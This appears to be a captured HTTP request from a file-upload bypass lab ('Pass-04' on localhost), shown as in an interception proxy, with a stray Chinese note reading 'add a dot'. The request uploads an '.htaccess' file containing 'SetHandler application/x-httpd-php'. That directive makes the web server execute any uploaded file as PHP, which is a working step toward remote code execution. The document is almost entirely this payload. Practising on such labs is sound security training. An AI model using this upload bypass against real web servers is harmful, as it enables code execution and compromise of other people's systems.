 Raw Params Headers Hex
POST /lala/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/lala/Pass-04/index.php
Cookie: PHPSESSID=ic1esol2n4ekn42nr7rumh9595
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------39982248410424
Content-Length: 346
加个点
-----------------------------39982248410424
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------39982248410424